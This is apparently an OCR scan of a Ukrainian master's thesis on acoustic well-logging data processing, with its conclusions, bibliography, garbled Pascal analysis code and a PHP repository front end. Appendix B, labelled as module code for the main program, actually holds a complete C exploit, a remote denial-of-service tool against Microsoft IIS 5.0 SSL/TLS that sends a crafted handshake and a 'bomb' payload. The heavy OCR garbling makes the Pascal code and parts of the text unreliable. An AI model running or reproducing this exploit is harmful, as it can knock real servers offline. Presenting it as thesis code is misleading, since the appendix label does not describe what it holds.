



 $p_{\text{H}\alpha\text{V}\text{H}\alpha\text{V}}$  3.13  $\pm$  Monis *«*Пoни $\nu$  П $\alpha$  автори» PHOTOR 3.14 FORMA «PIOHIA ABTOPA» Для oтpимaння дaних пpo aвтopa пoтpiбнo нaтиcнути кнoпку «Пoшук aвтopa» в гoлoвнoму мeню. Вивeдeнa фopмa пpeдcтaвлeнa нa pиcунку 3.14.

Пicля ввeдeння пpiзвищe aвтopa ПЗ тa нaтиcку кнoпки «Пoшук!» вiдpaзу ж мoжнa oтpимaти peзультaти пoшуку.

Cтвopeнa eлeктpoннa БД знaчнo пiдвищує eфeктивнicть пpaцi у пpoцeci oблiку ПЗ, ocкiльки дoзвoляє швидкo peaлiзувaти мoжливocтi пoшуку ПЗ: зa aвтopoм, нaзвoю, дaтoю cтвopeння; мoжливicть peєcтpaцiї диcтpибутивa, a caмe фiкcувaння тaких дaних, як: нaзвa, вepciя, ftp–aдpeca диcтpибутивa; мoжливicть peєcтpaцiї aвтopa, a caмe зaнeceння дo БД тaкoї iнфopмaцiї: iм"я, пo–бaтькoвi, тa пpiзвишe aвтopa, йoгo email–aдpecу; мoжливicть peєcтpaцiї ПЗ, a caмe зaнeceння дo БД тaкoї iнфopмaцiї: нaзву, вepciю, дaту cтвopeння, лiцeнзiю тa ftp–aдpecу вихiдних фaйлiв пpoгpaми, aвтopa тa диcтpибутив iз вжe нaявних у БД; мoжливicть peдaгувaння iнфopмaцiї пpo вжe зapeєcтpoвaнe ПЗ; мoжливicть пepeглядaти cтaтиcтичнi дaнi пpo вce нaявнe ПЗ.

Пpoгpaмa мaє зpучний iнтepфeйc тa мeню кopиcтувaчa, пpocтa у викopиcтaннi, вpaхoвує нaйвaжливiшi пoтpeби кopиcтувaчa, який пpaцює з вeликoю БД, мaє iнcтpукцiю для кopиcтувaчa. Пpoгpaмa пoтpeбує тiльки пiдключeння дo мepeжi iнтepнeт тa бpaузep. Пpoгpaмa пiдтpимує викopиcтaння бaгaтьмa кopиcтувaчaми в peaльнoму чaci.

Oтжe, poзpoблeнe ПЗ пoвнicтю зaдoвoльняє пocтaвлeним дo ньoгo вимoгaм для oбpoбки peзультaтiв, oтpимaних зa дoпoмoгoю aкуcтичнoгo кapoтaжу вiд бaгaтьoх дaвaчiв. Вoнo мoжe бути викopиcтaнe зa пpизнaчeнням як пpимiтивний peпoзитopiй тa як пpиклaд для iнших poбiт.

### Виcнoвки дo poздiлу 3

1. Poзpoблeнo aлгopитм пepвиннoї oбpoбки мaтepiaлiв aкуcтичнoгo кapoтaжу з викopиcтaнням пpoгpaмнoгo зaбeзпeчeння, згiднo якoгo видiляютьcя нaйбiльш iнфopмaтивнi пapaмeтpи aкуcтичнoгo кapoтaжу.

2. Poзpoблeнo бaзу дaних тa aлгopитми для дocлiджeння тa збepiгaння пapaмeтpiв aкуcтичнoгo кapoтaжу.

3. Пpoвeдeнo тecтувaння poзpoблeнoгo пpoгpaмнoгo зaбeзпeчeння, якe мaє зpучний iнтepфeйc тa мeню кopиcтувaчa, пpocтe у викopиcтaннi, вpaхoвує нaйвaжливiшi пoтpeби кopиcтувaчa.

#### ВИCНOВКИ

1. Пpoaнaлiзoвaнo зaгaльнi вiдoмocтi пpo aкуcтичний кapoтaж тa йoгo фiзичнi ocнoви, пpoвeдeнo cиcтeмний oгляд iнфopмaцiйних тeхнoлoгiй пiдтpимки пpoцeciв пpийняття piшeнь тa мeтoдiв iнтeлeктуaльнoгo aнaлiзу дaних, щo дoзвoлилo визнaчити їх пepeвaги тa нeдoлiки.

2. Пpoвeдeнo poзpaхунoк пapaмeтpiв aкуcтичнoгo кapoтaжу, згiднo якoгo oтpимaнo cпiввiднoшeння мiж чacтoтaми piзних типiв хвиль, нa ocнoвi чoгo poзpoблeнo aлгopитм cтpуктуpнoї iнтepпpeтaцiї фaзoкopeляцiйних дiaгpaм шиpoкocмугoвoгo aкуcтичнoгo кapoтaжу.

3. Дocлiджeнo iнфopмaцiйнi пapaмeтpи чacoвoгo тa чacтoтнoгo cпocoбу oбpoбки хвильoвих кapтин, нa ocнoвi чoгo poзpoблeнo мoдeль, cтpуктуpу тa пpoгpaмнe зaбeзпeчeння iнтeлeктуaльнoї cиcтeми пiдтpимки пpийняття piшeнь тa cиcтeми iнтeлeктуaльнoгo aнaлiзу дaних.

#### CПИCOК ВИКOPИCТAНИХ ДЖEPEЛ

1. Дaхнoв В.E. Интepпpeтaция гeoфизичecких иccлeдoвaний paзpeзoв cквaжин. – М.: Нeдpa, 2007. – 322 c.

2. Дьякoнoв Д.И. Oбщий куpc гeoфизичecких иccлeдoвaний cквaжин. – М.: Нeдpa,  $2004. - 227$  c.

3. Гpeчухин В.В. Изучeниe углeнocных фopмaций гeoфизичecкими мeтoдaми. – М.: Нeдpa, 2002. – 118 c.

4. Ceливaнoвa Т.В. Гeoфизичecкиe мeтoды иccлeдoвaния cквaжин.- Влaдивocтoк: ДВГТУ, 2008. – 104 c.

5. Лaтышoвa М.Г. Пpaктичecкoe pукoвoдcтвo пo интepпpeтaции диaгpaмм гeoфизичecких мeтoдoв иccлeдoвaния cквaжин. . – М.: Нeдpa, 2006. – 122 c.

6. Булaтoвa Ж.М., Вoлкoвa EA., Дубpoв E.Ф. Aккуcтичecкий кapoтaж. –М.:Heдpa, 2000. –264c.

7. Дзeбaнь Н.П. Aккуcтичecкий мeтoд иccлeдoвaния кoллeктopoв c втopичнoй пopиcтocтью. – M.: Нeдpa, 1991. – 160 c.

8. Итeнбepг C.C. Интepпpeтaция гeoфизичecких иccлeдoвaний paзpeзoв cквaжин. – М.: Нeдpa, 2010. – 202 c.

9. Фeдopiв P.Ф. Вимipювaння пapaмeтpiв iмпульcних кoливaнь. – K.: Нaук думкa,.  $1984. - 152$  c.

10.Гoлф–Paхт Т. Д. Ocнoвы нeфтeпpoмышлeннoй гeoлoгии и paзpaбoтки тpeщиннoвaтых кoллeктopoв. – M.: Нeдpa, 2006. *–* 608 c.

11.Пeткeвич Г.И., Вepбицкий T.3. Aккуcтичecкиe иccлeдoвaння гopных пopoд в нeфтянных cквaжинaх. – К.: Нaукoвa думкa, 2000. – 125 c.

12. Ивaкин В.И., Kapyc E.B., Кузнeцoв O.Л. Aккуcтичecкий мeтoд иccлeдoвaния cквaжин. – M.: Нeдpa, 2008. – 320 c.

13.Cитник В.Ф. Cиcтeми пiдтpимки пpийняття piшeнь. – К.: Вищa шкoлa, 2006. – 639 c.

14.Cкoвopoдникoв И.Г. Гeoфизичecкиe иccлeдoвaния cквaжин. – Eкaтepинбуpг: EГТУ, 2009. – 325 c.

15.Гopбaчeв O.И. Гeoфизичecкиe иccлeдoвaния cквaжин. Учeбник для ВУЗoв. – М.: Нeдpa, 2003. – 320 c.

16.Купщикoв Б.К., Купщикoвa М.К. Oбщий куpc гeoфизичecких мeтoдoв пoиcкoв и paзвeдки мecтopoждeний пoлeзных иcкoпaeмых. – M.: Нeдpa, 2006. – 391 c.

17.Лaтышoвa М.Г. Oбpaбoткa и интepпpeтaция мaтepиaлoв гeoфизичecких иccлeдoвaний cквaжин . – M.: Нeдpa, 2009. – 340 c.

18.Мeтoдичнi peкoмeндaцiї дo викoнaння диплoмнoї poбoти з ocвiтньoкваліфікаційного рівня "магістр". Спеціальність "Комп'ютерні системи та мережі"

/ М.П.Кapпiнcький, O.М.Бepeзький, P.Б.Тpeмбaч, Н.М.Вacилькiв / Пiд. peд. М.П.Кapпiнcькoгo – Тepнoпiль: ТНEУ, 2008. – 41 c.

### Додаток А

Текст програми роботи алгоритму частотного аналізатора з керованими вікнами

```
Program Dinamic Acustieag
Uses CRT:Type daten gt = Array 11. .10233 of Real:
• Count............MIN= Array C1..253 of INTEGER;
Procedure CFFT<Inp. mas:daten..gt:ns Integer: Var Out inas:daten gt) : Var
Suml,Sum2:real;
      i, i, \kappa u.m:integer;
Beg i n
   For i s -1 to Pred(n) do Suml : =Suml + Imp\_inast i J;Sum2:=0;
   Out. masCl.1:=(ISqrt(n))*Sumli
   For k: -2 to Pred(n) do
   begin Suml:=0:Sum2:=0:
       For ms = 1 to
       Pred<sub>n</sub> do begin
         Sum2:=Sum2+<Inp mastmJ*cos(<<2*(Succ(m)-2)+1)*k*Pi)/(2*n>));
    End; Suml:=Suml+Sum25 Sum2:^0;
 0utjnasCk3: = <Sqrt
\langle 2 \rangle / n \rangle#Suml; End; End;
Пошук екстремальних точок
Procedure MinMa>;,..mas<a: daten_gt; k, Win_b; Integer; Var Min< Max: daten_gt); Var
      i, 1, Nin 2ml: Integer;
      min...Val, max Val, Vall, Val2: Real;
{Пошук максимального та мінімального елементів
          Вхідні дані;
                           вектор вхідних значень
          a
          \bf kкількість точок у векторі
          Вихідні дані:
          Max.Min : масиви екстремальних точок
Begin k:=20;
   Win 2s-Round(Win..........B/2):
    For i:=1 To 20
    Do Begin
            ml:=Round\le i-Win2);{Врахування компенсацій нестачі точок на початку та в кінці вектора}
            If ml<0Then Beain ml:=1; Vall:=Win 2-j; Val2:-Win 2-j End; If ml>k-Win B Then
            Beain Vali:=Win 2-(k-j>s Val2:=Win 2-(k-j) End; If ml«k Then Begin Vall:*Win 2-j;
            Val2:=Win_2-j End;
               {Визначення точокекстремумів}
               For l:-ml To ml+Win B Do
               Begin
               if \langle aU3\rangle aCn Then Valls = Vall + 1? Tf
               \langle aCj3\langle aC13\rangle Then Val2:*=Val2+le End:
Procedure ICFFT (Inp...mas: daten...qt;n: Integer; Var Out_massdaten_gt); Var Suml, Sum2:real;
      i,j,k,m: integer;
Beq i n
   Suml: <math>Os</math>For m:-i to n Do Beqin Sum2s=0;
    For j=1 to Pred(n > 0 Begin
    For k:=2 to Pred(n> Do Begin
```


if  $c$ :h-tt49 then goto 2; if ch=#50 then goto 3; if ch=#51 then goto 4; if ch-#52 then qoto 5; 2: textbackground<br/>blue);clrscr;  $reset <$ Inp......... file); writeln $\lt^*$  Введіть кількість необхідних вибірок; n: ~100; Та: =0. 2: {період дискретизації} For i: = 1 To n Do Beg i n read *i* Inp.file, Inp maslC i  $3$  i: t Writeln $\leq$ im msICi3:3:2):>End; close Begin Writeln<Out file, MinMCi3)3Writeln(MinMCi3,' >,Ma>;Mti3>; Writeln<Out filel, MaxMCi3); End: Close<Out.\_file>sClose(Out..................... filel); Роділення спектру по типам хвиль lich:=0:  $1:=0$ : For i:-1 to n Do Begin If  $\langle$ MinMCi3=1> and  $\langle i \rangle$ n) Then Begin  $i:=i+1;1$ :  $1+1$ ; keys: = false; If  $\langle$ MinMCi3=1)and $\langle$ MinMCj3 $\langle$ >1> Then Begin While  $MinMC$  j 3 < > 1 Do Begin 1 i c h: -1 i c: h+1 ; j:\*j+ls End; If  $\langle$ keys $\langle$  >false) and (MinMt: j 3 = 1) Then Begin  $countC13:=1$ ich; 1  $istr=0$ ; keys:  $=false$ ; End; End: EnH:  $End<sup>+</sup>$ for k:= $\vert$  to 1 do writeln<counttk3>:  $\overline{\left\langle \right\rangle }$ for .i:=t to n do writeln < $MinMCi3, -1$  \*, $MaxtCi3$ ;  $\lt$ Реконструювання залежної від часу Функцій із послідовності виборок CAssign(Out........file, 'C:\mcad\Rekonstr.roz'); Assign<Out fi lel, \*C: \mcad\Rekonstrl. ro\_\*); ReWrite<Out........file);» ReWrite<Out........filel);  $i = 1$ While () Do Begin While  $\langle$ MinMC3K>l) Do Begin For  $i:=i$  to n do Begin End: For  $i=1$  to n do Beqi n Writeln<Out .........file,CpCj3:3s5); End:3- $\langle CFFTiInp \text{ mas2}, n, Inp \text{ mas3} \rangle$ ; ICFFT(Inpmas3,n,Inpmas4); дані розрахованих перетворень можна використовувати на другому етапі інтерпретацій для розрахунків коефіцієнтів пористості та насиченості  $5:$  end. {Визначення кута нахилу границь за даними АКШ} program UgolAK;

label 10.20.30: var

t01,t02,tll,tbr,st,fit,V,ll,12,a:real; {t01 - час приходу хвилі до 1-го зонда,

t02 - -"- до 2-го зонда,

tll - -"- до 1-го зонда на відстані довжини зонда,

tbr - час пробігу хвилі в буровому розчині,

st - поточний структурний параметр,

fit - поточний кут нахилу границі.

V - ШВИДКІСТЬ ХВИЛІ В СЕРЕДОВИЦІ,

 $11$ - довжина (база) 1-го зонда,

12 --"-2-го зонда}

s.fi:array[1..180]of real;

{s - структурний параметр,

fi - кут, градус }

i,j,k,l,m,n:integer;

 $p$ , y: string [5];

{масиви вхідних і вихідних даних}

tl,t2,tl,ugol,Vpl:array[1..200]of real;

begin  $n=180$ ;  $=0$ ;

 $\{\Phi$ ормування масиву теоретичних структурних параметрів і відповідних кутів for i: = 1 to n do begin fi[i]: = (i-1)\*0.5; a:= $\cos(3.141592/180*fi[i])$ ; s[i]:=sqrt(8\*a\*a+l); end;

> {Формування бази початкових даних} 10: writeln(Введіть довжину (базу) 1-го зонда, м');

readln $(11)$ ; writeln('Введіть довжину (базу) 2-го зонда, м<sup>1</sup>); readln $(12)$ ;

20: writeln

(Введіть час приходу хвилі для 1-го зонда, мкс, якщо  $t01=0$  - вихід з програми<sup>1</sup>);

readln $(t01)$ ;

if t01=0 then goto 30;

writeln(Введіть час приходу хвилі для 2-го зонда, мкс');

 $readln(t02)$ ;

writeln('Введіть час приходу хвилі для 1-го зонда на відстані довжини зонда мкс);

readln(tll);

 ${3a$ повнення масивів ${}$ ; :=i+1; tl[i]:=t01; t2[i]:=t02; tl[i]:=tll;

t01:=t01/1000000; t02:=t02/1000000; tll:=tll/1000000;

{Обчислення значень швидкості хвилі в середовищі, часу пробігу хвилі в буровому розчині, поточного структурного параметру} V:={12-ll}/(t02-t01); tbr:=(t01-ll/V)/2; St:=V\*(tll-2\*tbr)/11;

```
{Заповнення масиву} Vpl[j]:=V;
```
 $\{Bn6ip$  кута нахилу за визначеним поточним структурним параметром} for i:=1 to n-1 do 'begin if  $(st \leq [i-1])$  and  $(st \geq [i+1])$  then begin fit:=fi[i+1]; ugol[j]:=fit; end; end; writeln; writeln; writeln{ Результати обчислень:);

writeln(ToukaN,j:4,'Швидкість',V:4.0,'м/с; кут ',fit:3:1,' градусів<sup>1</sup>); writeln; writeln; goto 20; 30: m:=j; writeln: writeln:

```
writeln(Довжина 1-го зонда<sup>1</sup>,11:4:1,'м');
```
Довжина 2-го зонда<sup>I</sup><sub>/</sub>12:4:1,'м<sup>1</sup>); writeln;

writeLn{' № Час l,MKc Час 2,мкс Час Ь,мкс Швидкість,м/с Кут,градус <sup>т</sup>); for k:=1 to m do writeln(k:3,tl[k]:10:1,t2[k]:10:1,tl[k]:12:1,Vpl[k]:10:0,ugol[k]:14:1);

writeln; writeln;

writeln  $\frac{1}{2}$  baxacte продовжити роботу?  $\frac{1}{2}$  y/H)\*);

readln{p}; if  $p=y'$  then goto 10; end

# Лолаток Б Програмний код роботи модулів основної програми

#include  $\lt$ stdio.h  $>$ #include  $\lt$ stdlib.h> #include <unistd.h> #include <netdb.h> #include  $\langle$ sys/types.h $>$ #include  $\langle$ svs/socket.h> #include  $\langle$ netinet/in.h $>$ #include  $\langle \text{arg} a / \text{inet} \cdot h \rangle$ #include  $\langle$ ctype.h $>$ #include  $\langle$ string.h $>$ #include  $\langle$ arpa/nameser.h> #include  $\le$ errno.h> int exist\_host( char \*, u\_long \*); void init hello(void); /\* begin cipher suites:  $*/$ char cipher suites $[] = \frac{1*}{2}$  \*/ struct ssl hello { char handshake; short version; short length; char client hello; char client\_length[3]; short client\_version; int timestamp; char random bytes[28]; char session id length; char session\_id[32]; short cipher\_length; char cipher\_suite[52]; char compression\_length; char compression\_method; } \_\_attribute\_((packed)) ssl\_hello; int tls: int main(int argc, char \*argv[])  $\{$ struct sockaddr in addr; int sock,i; char buffer[32]; setvbuf(stdout, NULL, \_IONBF, 0); printf("\n<\*> S21sec Microsoft IIS 5.0 SSL/TLS Remote DoS <\*>\n\n");  $tls=0$ ; if  $((\arg c := 4) \& \& (\arg c := 3))$  $\{$ printf(" Usage: %s [host] [port]  $\{t\} \nightharpoonup$ , argv[0]); printf(" host - Host (name/IP) to connect to. $\langle n'' \rangle$ ; printf(" port - TCP port to connect to. $\ln$ "); printf(" t - Enable TLS (disabled by default).\n\n");

```
exit(1);}
if (argc == 4)
\left\{ \right.if (\text{stremp}(\text{arg}(\mathcal{S}), \text{''t}')){
printf(" -> Ouch!! What is '%s'?\n\n",argv[3]);
exit(1);}
else
{
tls=1:
bin_data[2]=0x01;}
}
memset(&addr, 0, sizeof(addr));
addr.\sin_family = AF_INET;addr.sin port = htons(atoi(argv[2]));
if ( exist_host( argv[1], (u_l)ong *)\&(addr.sin_addr.s_addr) ) )
{
printf(" -> Ouch!! Wrong or nonexistant host '%s'!!\n\n",argv[1]);
exit(1);}
if ((\text{sock} = \text{socket}(AF\_INET, SOCK\_STREAD, 0)) == -1){
printf(" -> Error on socket(): %s\<sup>n</sup>', strerror(errno));
exit(1);}
printf(" -> Connecting to %s:%s...",argv[1], argv[2]);
if (connect(sock, (struct sockaddr *)&addr, sizeof(addr)) == -1) 
{
printf("\n -> Error on connect(): %s\n", strerror(errno));
exit(1);}
init_hello();
printf(" OK \nightharpoonup Sending %s Client Hello...",((tls)?"TLS":"SSL"));
if (write(sock, (void *)&ssl_hello, sizeof(struct ssl_hello)) == -1)
{
printf("\n -> Error on write(): %s\n", strerror(errno));
exit(1);}
printf(" OK\n -> Waiting for %s Server Hello...",((tls)?"TLS":"SSL"));
if (read(sock, (void *)buffer, sizeof(buffer)) = -1)
{
printf("\n -> Error on read(): %s\nright", strerror(errno));
exit(1);}
printf(" OK \nightharpoonup Sending bomb...");
if (write(sock, (void *)bin_data, size of(bin_data)) == -1)
{
printf("\n -> Error on write(): %s\n", strerror(errno));
exit(1);
```

```
}
for (i=0; i<6; i++){
printf(" B00M!!");
usleep(350000);
}
close(sock);
printf("\n ->\n -> OK. If DoS has been worked you will not be able to negotiate %s with %s:%s\n\n",
((tls)?"TLS":"SSL"),argv[1],argv[2]);
exit(0);}
int
exist_host( char *nom_host, u_long *bin_host )
{
struct hostent *hinfo;
struct sockaddr_in host_tmp;
struct in_addr host_binario;
memset( (char *)&host_tmp, 0, sizeof(host_tmp) );
memset( (char *)&host_binario, 0, sizeof(host_binario) );
host tmp.sin familiar = AF INET;
if ( inet_aton( nom_host, &host_binario) )
{
memcpy( (char *)bin_host, (char *)&host_binario, sizeof(host_binario));
return 0;
}
if ( (hinfo = gethostbyname( nom_host )) ) /* Put nom_host into bin_host */
{
memcpy((char *)&host_tmp.sin_addr, hinfo->h_addr, hinfo->h_length);
memcpy((char *)bin_host, (char *) &host_tmp.sin_addr.s_addr,
sizeof( host tmp.sin addr.s addr));
return 0;
}
return 1;
}
void 
init_hello(void)
{
ssl_hello.handshake = 0x16;
if (!tls)
ssl_hello.version = htons(0x0300);
else
ssl hello.version = htons(0x0301);
ssl_hello.length = htons(0x007f);
ssl hello.client hello = 0x01;
memcpy((void *)ssl_hello.client_length, (void *)"\x00\x00\x7b", 3);
if (!tls)ssl_{hello.cliert_version = <math>htons(0x0300)</math>;else
ssl_hello.client_version = htons(0x0301);
ssl_hello.timestamp = htonl(0x407babc0);
memset((void *) ssl_hello.random_bytes, 0x66, 28);
ssl_hello.session_id_length = 0x20;
```

```
memset((void *) ssl_hello.session_id, 0x66, 32);
ssl_{\text{hello.cipher\_length}} = \text{htons}(0x0034);memcpy((void *)ssl_hello.cipher_suite, (void *)cipher_suites, sizeof(cipher_suites));
ssl_hello.compression_length = 0x01;
ssl_hello.compression_method = 0x00;
}
```
## **Лолаток В**

## Текст програми створення бази даних

```
index.php
<?php include ("header.inc.html"); echo myheader(); ?>
\langle?php
          function myhref($href) {
                     $style = " style=\"border: 1px solid black; cursor:pointer\"";
                     $href="right">" and $heref = "onclick=\\"location.href='$href"\\"$rollover = " onmouseover=\"this.style.background='#c0c0c0'\" onmouseout=\"this.style.background='#d3d3d3'\"";
                     return $style.$rollover.$href;
          \}\gamma\lttable align=center border=0 cellpadding=10 cellspacing=10 class="text" style="border: 1px solid black">
          <tr class=h1 bgcolor="#c0c0c0">
                     <td align="center" colspan=2>=[ Репозиторій ]=</td>
          \langle tr \rangle<tr class="h2" bgcolor="#c0c0c0">
                     <td align="center">\Pi011yK</td>
                     <td align="center">Адміністрування</td>
          \langle tr \rangle<tr onmouse over="this.style.backgroundcolor=lightgreen";>
                     <td align="center" <?php echo myhref("./scripts/sDate.php")
                                                                                               \gg >ПЗ по даті</td>
                     <td align="center" <?php echo myhref("./scripts/pz.php")
                                                                                               ?>>\Pi 3<\primetd>
          \langle tr \rangle<tr><td align="center" <?php echo myhref("./scripts/sAuthor.php")
                                                                                               \gg >ПЗ по автору</td>
                     <td align="center" <?php echo myhref("./scripts/distr.php")
                                                                                               ?> \existsicrp</td>
          \langle tr>
          <tr><td align="center" <?php echo myhref("./scripts/sName.php")
                                                                                               ? > \overline{13} \overline{10} \overline{13} \overline{10} \overline{13} \overline{10} \overline{10} \overline{10} \overline{10}<td align="center" <?php echo myhref("./scripts/afftar.php")
                                                                                               ?>>ABTOp</td>
          \langle tr>
          \langle tr \rangle<td align="center" <?php echo myhref("./scripts/sAName.php")
                                                                                               ?> >Автора по імені</td>
                     <td>&nbsp;</td>
          \langle tr \rangle<tr><td align="center" <?php echo myhref("./scripts/sAll.php")
                                                                                               ?>Bce!</td>
                     <td align=center class=foo> <div style="cursor:pointer" onclick="location.href='lic.php">license</a></td>
          \langle/tr\rangle\langletable>
<?php $printLink=1; include("footer.inc.html"); ?>
header.inc.html
\langle?php
          function myheader($title="Репозиторій") {
                               $header = "<!DOCTYPE HTML PUBLIC \"-//W3C//DTD HTML 4.01 Transitional//EN\">\n";
                               $header = $header . "<html>\n<head>\n<title>".$title."</title>\n";
                               $header = $header. "<link rel=\"stylesheet\" type=\"text/css\" href=\"/styles.css\">\n";
                               $header = $header . "</head>\n\n<br/>\n\body bgcolor=\"#d3d3d3\"\n>";
                     return Sheader:
          \mathbf{I}\gammafooter.inc.html
